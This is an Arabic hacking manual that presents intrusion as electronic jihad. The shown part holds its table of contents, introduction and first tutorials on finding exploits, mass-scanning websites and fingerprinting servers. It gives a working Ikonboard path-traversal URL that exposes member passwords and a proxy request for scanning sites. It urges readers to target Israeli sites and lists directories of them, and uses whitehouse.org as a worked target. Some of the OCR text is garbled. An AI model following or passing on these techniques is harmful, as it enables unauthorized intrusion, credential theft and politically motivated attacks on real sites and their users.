

المحتويات

```
۱. مقدمــة.

    الفصل الأول ((مهارات ومصطلحات أساسية))

    كيفية البحث فى الإنترنت.

                                                    ٣. الإختراق العشوائي.
                            ٤. الطريقة الصحيحة والمثلى في اختراق المواقع.

    معلومات عن الـDNS.

                                                ۲. شرح ملف htaccess.
                                                ۲. نظام نقل الملفات FTP.

    ٨. الإختراق عن طريق FTP.

                                             ۹. بروتوكول خدمة Finger.
                                              . ۱۰ شرح الـ secure shell.
                                  ۱۱. شرح معنى الـ Buffer Overflows.
                                           CGI.۱۲ وعلاقتها بالإنترنت.

    الفصل الثانى((الحماية واالتخفى))

                                       ١٣. الأمن و(((التخفي))) في الإنترنت.
                                                 ١٤. حماية هويتك في النت.
                                             ٥ ١. احمى نفسك وغطى افعالك.
                                                      ١٦. حماية المنتديات.
                                                         ١٧ أمن الشبكات.
                           ١٨. مصطلحات مهمة للمبتدئين في اختراق المواقع.
                                               ١٩.دايناميكية تدمير المواقع.
                                      ٢٠. شرح برنامج الدرة لتدمير المواقع.
                                             ٢١. تدمير المواقع بدون برامج.
                            .Routing in the Internet عن .٢٢
               الفصل الثالث ((مقتطفات عن السير فرات والأنظمة))
                                                               .
                             ٢٣. الإختراق عن طريق اليونيكود (الجزء الأول).
                            ٢٤ الإختراق عن طريق اليونيكود (الجزء الثاني).
                   ٢٥. معلومات عامة عن كيفية الاستفادة من تغرات اليونيكود.
                                       .۲٦. الدليل الكامل لإختراق سيرفر IIS.
                                 ۲۷. در اسة مفصلة وبعمق في الـUniCode.
                            ٢٨. تدريب على عملية الإختراق بواسطة اليونيكود.
                                              ٢٩ درس مفصل عن الكوكيز.
                       ٣٠. معلومات مهمة عن المواقع التي تدعم الفرونت بيج.
                       ٣١. (حس&ج>) في اختراق المواقع بثغرة الفرونت بيج.
                 ۳۲. شرح برنامج Shadow Scan Security لتحليل الموقع.
                            ٣٣. اماكن وجود ملف الباسورد في أنظمة التشغيل.
                                          ٣٤. اختراق الموقع (الجزء الأول).
                                         ٣٥. اختراق المواقع (الجزء الثاني).
                                     ٣٦. درس في اختراق المواقع (متوسط).
                                                      ۳۷. اختراق الـSQL.
                                             ۳۸. درس مفصل عن الـSOL.
                                 ٣٩. درس لإحتراف الهاك في اختراق المواقع.

    ٤ . استغلال لينكس فى اختراق المواقع.

٤١. شرح مفصل من الألف إلى الياء في احتراف اختراق المواقع عن طريق لينكس.
                                ٤٢. درس عن ال-PHP Shell (الجزء الأول).
                                ٤٣. درس عن الـPHP Shell (الجزء الثاني).
```

hi\_HaCkEr & MaXhAk2000

#### Sites UnDeR UtTaCk

www.3asfh.com/vb

٤٤.درس عن ال-PHP Shell (الجزء الثالث). ه ٤. شرح أداة anmap. ٤٦ . طريقة لإقتحام السيرفرات بدون ثغرات. .Cross Site Scripting. <sup>£</sup> V ٤٨. كود تدمير سجل الزوار. ٤٩ . شرح شبه مفصل عن الثغرات. ٥٠. كيف تستخدم الثغرات. ١٥. تمتع بإختراق المواقع الإسرائيلية مع هذه الثغرة. ٥٢. ثغرة نيوك. ۳ه. ثغرة Chunked. ٤ ه.اختراق المنتديات من نوع vBulletin2,2,0. ه . ثغرة في منتديات vBulletin 2,2,9. .phpbb 2.0.0 منتديات .phpbb ٥٧. ثغرة جميلة في php في المواقع. ۸ه. ثغرة في php nuke. <sup>۹</sup> ه. ثغره في Bandmin 1.4. . ٦٠. ثغرة في نوع XMB من المنتديات. .T۱. شرح ثغرة philboard. ۲۲. شرح ثغرة uploader.php. ٢٣. أفضل المنتديات العربية للهاكر. ٢٤. أفضل مواقع الأمن والهاك الإنجليزية. ٥٦. الخاتمة.

٣

hi\_HaCkEr & MaXhAk2000 \ Sites UnDeR UtTaCk / y

www.3asfh.com/vb

بسم الله الرحمن الرحيم

الحمد لله رب العالمين والصلاة والسلام الأتمان الأكملان على سيد الثقلان وهادي الانس والجان نبينا محمد سيد ولد عدنان وعلى اله وصحبة وسلم تسليما كثيرا ....

من منطلق اهمية هذا العلم والذي نحن في احوج ما نكون اليه الان في وقتنا الحالي احببنا ان يكون لنا نصيب في الجهاد الا الله بقدر ما نستطيع فكان هذا الكتاب بذرة عملنا المتواضع هذا والذي نسأل الله يوفقنا وان يسددنا لما فيه الخير والنفع لكل من اراد ان يعلي دين الله في هذا المجال فلقد تكالبت اعداء الله علينا من كل جانب وبدأت الحروب الالكترونية تغزونا من كل صوب وناحية فيجب الاستعداد للمواجهة واعداد العدة من مطلق قول الله تعالى ((و أعدوا لهم ما استطعتم من قوة ومن رباط الخيل ترهبون به عدو الله وعدوكم )) فاحببنا ان نبدأ في سلسلة تعليمية هدفها ما قد ذكرناه سابقا من تقديم يد العون والمساعدة بما فتح الله علينا وعلى الحواني حتى نكون يدا واحدة على اعدائنا .... فاحببت في هذا الكتاب التركيز على دراسة هذا العلم دراسة وافية والابتعاد عن كل ما يستعاد عن الله علين الله عليه ال

فضررها اكبر من نفعها ولنبدأ سوية بالدراسة الوافية المركزة والمتقنه على الانظمة والشبكات والسيرفرات والتوسع فيها فهي طريقنا للسيطرة الالكترونية وحماية انفسنا قبل كل شئ في هذا العالم المفتوح الذي يسيطر عليه قراصنة الاحتكار من أعداء الله (.....) .

ولقد بدأنا ولا ندعي الكمال فمن اراد تقديم المساعدة او مد يد العون باي مشاركة كانت فله الاجر والثواب من الله تعالى سواء باقتراح او نصيحة او مشاركة موضوعية او ... الخ

وهذا هو الجزء الأول من هذا الكتاب الذي اطلقنا عليه اسم -- مواقع تحت الهجوم -- (( Sites Under <u>-- مواقع تحت الهجوم -- (( Sites Under ...</u>

واخيرا فانا نبريئ ذمتنا امام الله من كل استخدام سئ لما سنقدمه لكم فهو سلاح ذو حدين .... اللهم هل ا بلغنا اللهم فاشهد ...

ولقد نوينا ان تكون المواضيع كلها من كتاباتنا فأضفنا مواضيع من كتاباتنا ولكن رأينا من الاخوة ممن قد فتح الله عليهم في بعض المجالات وما كتبوه هو أفضل مما سنكتبه في بعض المواضيع لذلك تم ارفاق مواضيعهم كما هي من غير تعديل الا ما يتعلق بالتعديلات اللغوية او الاخطاء الواضحة ..... اذن فنصيبنا من المواضيع ما يقارب ٤٠% والبقية هي من نصيب اخواننا ونسال الله لهم الاجر والمثوبة على ما قدموه من معلومات ستخدم امتهم ودينهم الى ان تقوم الساعة ....

منتديات العاصفة \*\*\*\* <u>http://www.3asfh.com/vb</u> والله الموفق،،،



hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk / www.

www.3asfh.com/vb

" كيفية البحث في الإنترنت "

\$\$\$\$\$\$\$\$\$ الکاتب: بلاك هنتر \$\$\$\$\$\$\$\$\$\$\$

لأهمية هذا الموضوع بالنسبة لكل مخترق مواقع لكي يحصل على ما يريد من مراجع حول نظام معين او برنامج معين او ثغرة معينة فهو من اكثر الناس استخداما لمحركات البحث واسالوا مخترقي المواقع عن اهمية محركات البحث بالنسبة لهم .....

ولا بد ان تعلم ان محركات البحث ما وجدت اصلا الا لأجلك لتحصل على ما تريد و باقصر وقت ممكن ولا بد ان تعرف ايضا ان اغلبها متخصص في مجال معين على الأغلب فلا تبحث مثلا عن برامج هكر في محركات بحث سياسية مثلا وهكذا ......

بالنسبه مثلا للجوجل انا اعتبره المحرك الذكى فهو يعرف ماذا كتبت وان كنت قد أخطأت فى كتابة الكلمة فهو تلقائيا سيعطيك في بداية نتائج البحث سوَّال ... هل انت تقصد كذا ... وغالبا ما تجد الذي كنت تبحث عنه في اوائل صفحات نتيجة البحث بالنسبه للياهو هو ايضا ذكى ولكن ذكائه يعتبر ذكاء تجاري حيث انه يقدم لك المواقع التجاريه التي يتعامل معها وفيها ما كنت تبحث عنه ثم المواقع التجاريه التي لا يتعامل معها المحرك ثم المواقع العامه وهي ما كنت تبحث عنه سؤال / الكثير من الناس وإنا الإحظها كثيرًا فمثلًا عندي في المنتدي وكذلك في جميع المنتديات اجد الكثير. مثلا يطلب مثلا برنامج السب سفن !!!!!!!! لماذ ؟ هذا مثال عن أشهر برنامج اختراق والامثلة كثيرة .... حسنا ... قلي انت مالفرق بينك وبين الشخص الذي تطلب منه برنامج او موقع معين او غيره وهو يستطيع ايجاده وانت لا تستطيع ؟؟؟ صح // الفرق بينك وبين هذا الشخص .. إن هذا الشخص يتميز عنك بانه يجيد التعامل مع محركات البحث على عكسك تماما .... الان سنقوم بشرح الطريقة المثلى لعملية البحث : طريقه بسيطه جدا وهي عبر تقسيم المواقع الى : مواقع تجاريه ولها محركات بحث مهتمة بها مواقع برامج ولها محركات بحث مهمة بها مواقع ملتيميديا ولها محركات بحث مهتمة بها مواقع سياسيه واخباريه ولها محركات بحث مهتمة بها مواقع هاك ولها محركات بحث مهتمة بها

مواقع كراك ولها محركات بحث مهتمة بها

وانا افضل دائما محرك بحث جوجل لتوفر جميع المجالات ضمنه تقريبا ولسوابقة المشهود له بها من كل هكر فهو بالنسبة لي افضل موقع لكل هكر ..... طيب الان اذا أردت البحث عن برنامج معين ما هي افضل واسرع الطرق للوصول لهذا البرنامج ؟ انا متأكد بانك لو فكرت قليلا ستجيب علي بهذا الاجابة ...

اولا اذهب الى مواقع البحث عن البرامج وأضع اسم البرنامج المطلوب وفي نهاية اسم البرنامج أضع الامتداد الذي غالبا ما تكون عليه هذه البرامج Prog.zip أو Prog.zip مثلا انا ابحث عن تغره أعرف نوعها ولكني لا أعرف مصدرها واريد مرجع لها لزيادة الاطلاع ماذا أفعل ??? ولتكن مثلا تغرات الـ Cross Site Scripte واللي اختصارها XSS او CSS اذهب او لا لمواقع السكيوريتي ابحث عن كلمة XSS ستكون لديك نتيجة بحث لا بأس بها عن كل ما يتعلق اذهب او لا لمواقع السكيوريتي ابحث عن كلمة XSS ستكون لديك نتيجة بحث لا بأس بها عن كل ما يتعلق المها أو اذهب الى جوجل واكتب with the exploit bud بها أو اذهب الى جوجل واكتب with the exploit bud الجوجل سيعطينا كمية كبير من المواقع والمراجع المتعلقة بما نبحث عنه لذلك يجب ان نضيق نطاق البحث حول المطلوب فقط ولذلك علي بتحديد البحث بعلامه ( + ) و اذا اردت فعلي ان ابحث عن بجز Bugs مثلا ابحثعن تغرات IIS سأكتب : IIS+exploit+bug وهكذا الان ساضع لكم مجموعه من المواقع التي قد تفيدكم في عملية البحث :

انا أسمي هذا الموقع بخادم الهكرز وسيد الهكرز ووووو كل ما ستتطلقه على هذا الموقع فهو يستحق أكثر : <u>http://www.google.com/</u>

محركات بحث عاديه ومتقدمه : <u>http://www.altavista.com</u> - <u>/http://www.yahoo.com/</u> - <u>http://hotbot.lycos.com/</u> - <u>http://www.lycos.com/</u>

مواقع سیاسیه و اخباریه : <u>http://news.bbc.co.uk/hi/arabic/news</u> - <u>http://www.aljazeera.net/</u> - <u>http://arabic.cnn.com/</u>

مواقع سكيوريتي : <u>http://www.securiteam.com/</u> -/<u>http://www.ussrback.com/</u> - <u>http://www.securityfocus.com/</u> -/<u>http://www.ntsecurity.nu/</u> - <u>http://www.ntbugtraq.com</u> -/<u>http://www.ntsecurity.com</u>

وأنا تصلني اخر الثغرات على بريدي من خلال الاشتراك يقوائمهم البريدية وأنصح الجميع بالاشتراك في قوائمهم البريدية

مواقع هاردویر : <u>http://drivers.on-</u> - <u>http://www.asus.com/</u> - <u>http://nvidia.com/</u> /<u>http://www.amdmb.com/</u> - <u>http://intel.com/</u> - <u>line.net.nz/</u>

Exploit + bug + anyprog فان النتائج لا بد ان تحتوي على جميع الكلمات الثلاث في جميع النتائج Sites UnDeR UtTaCk

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 Si

# Exploit - bug - anyprog

فانك تخبره بان النتائج يستحسن ان تكون تحتوي على هذه الكلمات الثلاث فان لم فضع الموجود سواء كلمتين او كلمة .. \*-\* " أقوى منتديات هكر " عند البحث عن مجموعة كلمات وبنفس الترتيب فاننا يجب ان نحددها بقوسين صغيرين كالمثال الذي بلأعلى ... وهكذا...

hi HaCkEr & MaXhAk2000

" الإختراق العشوائي "

Sites UnDeR UtTaCk

\$\$\$\$\$\$ الكاتب:الكندور \$\$\$\$\$\$\$\$

- ماهو الباختراق العشواني Random Hacking - تطويره بحيث يصبح يبحث على إستثمارات غير الـ CGIScripts - كيف تستغل اي ثغره بعد الحصول عليها - ماهو الباختراق العشوائي Random Hacking

هو البحث في كميه كبيره من المواقع عن تغره محدده ، وهذا سهل ويعود بمواقع كثيره جدا جاهزه للإختراق ، مثال بسيط جدا ، روح على محرك بحث ، من محركات البحث التي تعتمد على الـ spiders أو العناكب مثل altavista.com وأكتب link:xxxx.cgi or pl ، (إرجع لشرح زورو في رياضيات البحث) مثلا نبحث عن لنك لملف بإسم help.cgi ، link:help.cgi المواقع المردوده لك نتيجه للبحث كلها تملك منتدى الاobadd ، إفتح واحد منها وأبحث في المصدر الكود HTML عن السكربت الذي بحثت عنه help.cgi لتعرف اين مكانه ، لنفرض مكانه هنا -http://www.example.com/cgi bin/help.cgi

> أكتب بعد الملف غير العنوان ليصبح -http://www.example.com/cgi bin/help.cgi?helpon=../members/[member].cgi%00 مع ملاحظه تغيير [member] بإسم عضو وبدون القوسين [] طبعا

سوف يعرض لك معلومات العضو كامله ومن ظمنها كلمة المرور وهذه الثغره لـ المنتدى Ikonboard 2.1.7 وهذا ليس لب موضوعي ولكن هي بدايه ومثال لا تحفظه لأني أحضرت أبسط مثال فقط فيوجد غيره مئات بل آلاف ملفات الـ CGIScript تملك ثغرات مثل هذه واغلب إستثماراتها تكون من خلال url للحصول على مثل هذه الإستثمارات لثغرات ملفات السي جي آي سكريبت شوف الأرشيف هذا وهو لغته روسيه أعتقد ولكن ما يهم لأننا نبحث عن الـ Exploit أو الإستثمار

/http://www.secure.f2s.com/eng\_ver/bugs

وممكن تأخذ إسم المنتج مثلا وتضعه في محرك البحث لـ http://www.securiteam.com/ وتشوف النتائج ، أو تشترك في القائمه البريده لـ سيكيورتي فوكس فهي مفيده جدا أنا شاركت من قبل فتره وجدا أعجبت بها وهي مختصه في الأمن وليس لتغرات السي جي آي سكربت ، يعني امن واخبار وكل شئ .... ويوجد برنامج تقدمه سيكيورتي فوكسي بإسم سيكيورتي فوكس بيجر ، هو برنامج لتسهيل عمليه الحصول على الأخبار ووو...الخ

- تطویر ، بحیث یصبح یبحث علی استثمارات غیر الـ CGIScripts

الإختراق العشوائي إذا كان فعلا عشوائي ، يعني تخترق اي موقع ولو بدون سبب فهذه همجيه !! ، لكن ممكن نستفيد منه إحنا في أنه ما يكون في شكل همجي ، أنا اقول لك كيف ، مثلا إسرائيل اللي الكل يكرهها ، الذين يأمرون الفلسطينيين بأوقاف إطلاق النار :) ، الكل يكرههم ليس لأجل أنهم يهود ، لا نكرههم لأنهم ظلموا فلسطين ، عندهم موقع فيه آلاف من مواقعهم هذا هو ٢٦٦٠ sites تنتهي بـ co.il و

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

sites تنتهي بـ org.il و ۷۰ sites تنتهي بـ ac.il و ۷۸ sites. تنتهي بـ gov.il وهذه مهمه ، و ٤ ه. sites. تنتهي بـ net.il و ۲۹ sites. تنتهي بـ muni.il و ۲۰۰۹ sites تنتهي بـ com ، و sites ۱۳۷. تنتهي بـ net و org - 121 sites. و edu - 4 sites. و sites - 84. sites. و sites - 11. ......عشان تحصل على كل هذه السايت روح الموقع هذا http://iguide.co.il/sites/sites.htm

وفيه كمان محركات بحث

/http://www.achla.co.il http://www.reshet.co.il/data/index.vs?dw=1 /http://www.maven.co.il /http://www.tapuz.co.il /http://www.walla.co.il http://www.info.gov.il/find.pl

وفيه محرك أعدم منها واللي هو altavista.co.il

المهم على كل شخص منا أن يصلح فرز للبيانات الموجوده في هذه المواقع ، يستخدم اللغه التي يتقنها ليصنع برنامج يصلح فرز ويضعها في ملف تكست بدون اشياء ثانيه معها

العمليه الثانيه هي البحث فيها كلها عن منتج ، مثلا w3-msql/ ، الطريقه سهله جدا ، أو لا يتم الشبك مع بروكسي مثلا 8080: proxy.isp.net.sa وثم يرسل له أمر GET ، مثلا ترسل للبروكسي

GET http://www.com.il/cgi-bin/w3-msql/ HTTP/1.0 \*/\* Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg

Accept-Language: ar-sa (User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows 98 Host: www.com.il Proxy-Connection: Keep-Alive

وهو يطلب من البروكسي أحضار الموقع http://www.com.il/cgi-bin/ ، يتضح طلبنا لـ cgi-/bin/w3-msql/ ، في الحقيقه لا نبحث عن ثغرات سي جي آي ، ولكن نبحث عن كل المواقع التي يوجد بها المنتج WWWMSQL ، يعني المواقع الإسرائليه مثلا التي جمعناها في ملف تكست كلها تأخذ واحد واحد وتدخل في البرنامج الذي صممناه وترسل الى البروكسي بحثا عن cgi-bin/w3-msql وثم يحفظ رد البروكسي في ملف خارجي ، وهكذا حتى ننتهي من كل المواقع ، وثم نفتح الملف ونشوف التي تم إيجاد المنتج WWWSQL داخها والتي لم يوجد ، ونتوجه الى سيكيورتي فوكس والا سيكيورتي تيم والا أي موقع يعجبك وابحث عن w3-msql ، مثلا في سيكوتي تيم نجد msql لا يمكن من المتصفح ، وهو هنا

http://www.securiteam.com/exploits/2WUQBRFS3A.html

| hi_HaCkEr & MaXhAk2000 |  | Sites UnDeR UtTaCk |  | www.3asfh.com/vb |
|------------------------|--|--------------------|--|------------------|
|------------------------|--|--------------------|--|------------------|

طريقه فحص عده مواقع بحثا عن منتج فيها أسميها انا Random Hacking يعني إختراق عشوائي ، ولكن لو فعلا بحثت عن w3-msql في المواقع الإسرائليه فأنا أقول لك بأنك ما راح تلقى كثير أو لن تجد شئ ، ممكن تبحث عن /\_vti\_pvt/ لترصد كل المواقع التي فيها فرونت بيج ، وطبعا بعد ما يتم حفظ كل المعلومات المسترجعه من البروكسي تكون بشكل HTML عشان كذا أنت خل الملف يكون بنسق \*.html وافتحه وتجد كل المواقع ، اللي كتب عنها ..not found عشان كذا أنت خل الملي واللي Sorbddien واللي ....not found واللي نت فاوند والا موجود ولكن غير مسموح بالوصول له ..الخ بهذه الطريقه تعرف اللى موجود عليه واللى مو موجود ....والباقى عليك

- كيف تستغل اي ثغره بعد الحصول عليها؟؟

إذا كانت url ما يبغا لها فلسفه ، كود c وما عرفت تشغله أو قابلت فيه أخطاء فممكن تبحث عن فرجون تأني له ولكن بلغه perl أو Shell .sh وهو الذي يقابل Batch في ويندوز وتحدثنا عنها في كوكب لغات البرمجه ، من الدوس بعد ما تثبت أكتيف بيرل أكتب perl exploit.pl إذا كان الـ exploit بلغه بيرل ولكن طبعا فيه أشياء تغييرها في الكود نفسه ، وهذه الأشياء تكون مكتوبه بين علامات التعليقات :) وأكيد بتواجه مشاكل إذا ما تعرف شئ في بيرل ، في هذه الناحيه لا تطلب شرح بالصور :) إذا رجع لك رد طويل ما قدرت تقراه ممكن تحفظ الخرج عن طريق علامة < وثم مسافه وإسم الملف مثلا perl واكيد بتواجه الما الملف مثلا الخرج عن طريق علامة < وثم مسافه وإسم الملف مثلا perl

وبالنسبة للمنتج أكتيف بيرل فقط تواجه فيه مشاكل ، لأن بعض الـ Exploit كتب في الإصدار أربعه وممكن خمسه وممكن ما يعمل زين في أكتايف بيرل لذلك قد تضطر لتغير المفسر عندك أو تعدل في الكود وهذا كله يطلب خبره في اللغه ، وعلى فكره ليونكس (أعمل على RedHat 6.2 )فيه مفسر بيرل ممتاز جدا افضل من أكتيف بيرل بعشرات المرات...

" الطريقة الصحيحة والمثلى في اختراق المواقع "

...

## \$\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب:marwan911 \$\$\$\$\$\$\$\$\$\$\$\$\$

اول خطوة في الاختراق واللي هي اخذ المعلومات يعني نعرف الموقع الفلاني شنهو الملقم اللي شغال عليه والنظام والخدمات اللي يدعمها. الملقمات اشهرها اثنين ::

IIS: من ما يكروسوفت و هذه مليانة ثغرات. (ومواقع قليل مقفلة ثغراتها)

apache: من مجموعة مبرمجين متوزعين في انحاء العالم واختراقها شبه صعب.

طيب الحين عندنا موقع

وشلون نعرف نظام التشغيل والملقم والخدمات والمعلومات كلها

عندك الموقع http://www.netcraft.net

ادخله

تلاقي مربع

هنا تحط فيه الموقع اللي تبي تعرف المعلومات اللي فوق

مثلا نحط موقع البيت الابيض اللي هو whitehouse.org

ملاحظة: نكتبه من غير http:// ولا / اللي بالاخير

http://uptime.netcraft.com/up/graph....whitehouse.org

راح يطلع لنا التالي

The site www.whitehouse.org is running Microsoft-IIS/5.0 on Windows 2000

طيب

الحين عرفنا معلومتين مهمتين

hi\_HaCkEr & MaXhAk200 Sites UnDeR UtTaCk www.3asfh.com/vb
 اول شيء انه شغال على الملقم IIS5.0 العالم ويندوز ٢٠٠٠
 حلو
 اول شيء نجرب ثغرات 1IS5.0 عليه (راح احطها بعد الموضوع) إذا مانفع شيء نشوف ثغرات نظام ويندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 طيب ..... الحين فيه حاجة اسمها يوني كود ......هذه تخترق فيها عن طريق المتصفح وماتمشي إلا مع ملقمات II وهي عبارة عن عناوين طويلة تحطها بعد عنوان الموقع. راح احط امثلة عليه المي عبارة عن عناوين طويلة تحطها بعد عنوان الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع) الذا مانفع شيء نشوف ثغرات نظام ويندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح احط الموقع بعد الموضوع)
 يندوز ٢٠٠٠ (راح الموقع نفسه
 يندون الذي الموقع المال المولية المالية الموقع نفسه المالية
 يندون النها بعد عنوان الموقع المالية
 يندون الموقع المالية المالية المالية الموقع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 يندون الموضوع المالية
 ي

طيب لو كان السيرفر اباتشي؟

خلونا ناخذ مثال موقع ارانك arank.com.www

لو حللناه بالنيت كرافت راح نشوف النتيجة التالية

The site www.arank.com is running Apache/1.3.20 (Unix) mod\_gzip/1.3.19.1a mod\_perl/1.26 mod\_bwlimited/0.8 PHP/4.0.6 mod\_log\_bytes/0.3 FrontPage/5.0.2.2510 mod\_ssl/2.8.4 OpenSSL/0.9.6 on Linux

طيب هذا يهمنا ثلاث اشياء

الملقم وهو apache 1.3.20 و دعم فرونت بيج FrontPage/5.0.2.2510 وهذه مليانة ثغرات والثالث النظام وهو Linux

طيب

الملقم

اول شيء اباتشي من الملقمات الصعبة الإختراق إلا بعض الإصدارات منها فنحط هذه على جنب.

نشوف دعم الفرونت بيج

